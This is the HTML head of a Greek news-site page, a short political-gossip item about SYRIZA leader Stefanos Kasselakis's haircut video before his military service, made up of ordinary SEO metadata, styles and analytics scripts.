

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/
body_size: 27188
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο) - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο) - newsique.gr" />
<meta property="og:description" content="Μόνο λίγες ώρες απομένουν για τη στιγμή που ο πρόεδρος του ΣΥΡΙΖΑ, Στέφανος Κασσελάκης, θα γίνει φαντάρος. Φυσικά, οι κατάλληλες προετοιμασίες είναι απαραίτητες, και αυτές περιλαμβάνουν κυρίως το κούρεμα και το ξύρισμα. Σε βίντεο που ανήρτησε στο Tik Tok, ο Στέφανος Κασσελάκης έχει επισκφτεί το κουρείο για το τελευταίο κούρεμα πριν φορέσει τα χακί. Το [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="ΚΑΣΣΕΛΑΚΗΣ" />
<meta property="article:tag" content="ΣΤΡΑΤΟΣ" />
<meta property="article:tag" content="ΣΥΡΙΖΑ" />
<meta property="article:section" content="ΠΑΡΑΠΟΛΙΤΙΚΑ" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο)" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-03-14T08:07:30+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο) - newsique.gr" />
<meta name="twitter:description" content="Μόνο λίγες ώρες απομένουν για τη στιγμή που ο πρόεδρος του ΣΥΡΙΖΑ, Στέφανος Κασσελάκης, θα γίνει φαντάρος. Φυσικά, οι κατάλληλες προετοιμασίες είναι απαραίτητες, και αυτές περιλαμβάνουν κυρίως το κούρεμα και το ξύρισμα. Σε βίντεο που ανήρτησε στο Tik Tok, ο Στέφανος Κασσελάκης έχει επισκφτεί το κουρείο για το τελευταίο κούρεμα πριν φορέσει τα χακί. Το [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp","url":"https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp","width":"1200","height":"800","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/","name":"\u039a\u03bf\u03cd\u03c1\u03b5\u03bc\u03b1 \u00ab\u03a3\u03a5\u03a1\u0399\u0396\u0391\u00bb \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03af\u03c3\u03c4\u03c1\u03b1 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03a3\u03c4\u03ad\u03c6\u03b1\u03bd\u03bf \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03c0\u03c1\u03b9\u03bd \u03c6\u03bf\u03c1\u03ad\u03c3\u03b5\u03b9 \u03c4\u03b1 \u03c7\u03b1\u03ba\u03af (\u03b2\u03af\u03bd\u03c4\u03b5\u03bf)"}}]},{"@type":"WebPage","@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/#webpage","url":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/","name":"\u039a\u03bf\u03cd\u03c1\u03b5\u03bc\u03b1 \u00ab\u03a3\u03a5\u03a1\u0399\u0396\u0391\u00bb \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03af\u03c3\u03c4\u03c1\u03b1 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03a3\u03c4\u03ad\u03c6\u03b1\u03bd\u03bf \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03c0\u03c1\u03b9\u03bd \u03c6\u03bf\u03c1\u03ad\u03c3\u03b5\u03b9 \u03c4\u03b1 \u03c7\u03b1\u03ba\u03af (\u03b2\u03af\u03bd\u03c4\u03b5\u03bf) - newsique.gr","datePublished":"2024-03-14T08:07:30+02:00","dateModified":"2024-03-14T08:07:30+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u039a\u03bf\u03cd\u03c1\u03b5\u03bc\u03b1 \u00ab\u03a3\u03a5\u03a1\u0399\u0396\u0391\u00bb \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03af\u03c3\u03c4\u03c1\u03b1 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03a3\u03c4\u03ad\u03c6\u03b1\u03bd\u03bf \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03c0\u03c1\u03b9\u03bd \u03c6\u03bf\u03c1\u03ad\u03c3\u03b5\u03b9 \u03c4\u03b1 \u03c7\u03b1\u03ba\u03af (\u03b2\u03af\u03bd\u03c4\u03b5\u03bf) - newsique.gr","datePublished":"2024-03-14T08:07:30+02:00","dateModified":"2024-03-14T08:07:30+02:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u039c\u03cc\u03bd\u03bf \u03bb\u03af\u03b3\u03b5\u03c2 \u03ce\u03c1\u03b5\u03c2 \u03b1\u03c0\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5\u03bd \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ae \u03c0\u03bf\u03c5 \u03bf \u03c0\u03c1\u03cc\u03b5\u03b4\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03a3\u03a5\u03a1\u0399\u0396\u0391, \u03a3\u03c4\u03ad\u03c6\u03b1\u03bd\u03bf\u03c2 \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7\u03c2, \u03b8\u03b1 \u03b3\u03af\u03bd\u03b5\u03b9 \u03c6\u03b1\u03bd\u03c4\u03ac\u03c1\u03bf\u03c2. \u03a6\u03c5\u03c3\u03b9\u03ba\u03ac, \u03bf\u03b9 \u03ba\u03b1\u03c4\u03ac\u03bb\u03bb\u03b7\u03bb\u03b5\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03af\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b5\u03c2, \u03ba\u03b1\u03b9 \u03b1\u03c5\u03c4\u03ad\u03c2 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03c4\u03bf \u03ba\u03bf\u03cd\u03c1\u03b5\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03be\u03cd\u03c1\u03b9\u03c3\u03bc\u03b1.","name":"\u039a\u03bf\u03cd\u03c1\u03b5\u03bc\u03b1 \u00ab\u03a3\u03a5\u03a1\u0399\u0396\u0391\u00bb \u03ba\u03b1\u03b9 \u03c7\u03c9\u03c1\u03af\u03c3\u03c4\u03c1\u03b1 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03a3\u03c4\u03ad\u03c6\u03b1\u03bd\u03bf \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03c0\u03c1\u03b9\u03bd \u03c6\u03bf\u03c1\u03ad\u03c3\u03b5\u03b9 \u03c4\u03b1 \u03c7\u03b1\u03ba\u03af (\u03b2\u03af\u03bd\u03c4\u03b5\u03bf) - newsique.gr","@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/#richSnippet","isPartOf":{"@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο)" href="https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fkourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fkourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768819131' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/428108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=428108' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/","name":"Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο)"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/parapolitika/","name":"ΠΑΡΑΠΟΛΙΤΙΚΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-428108 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
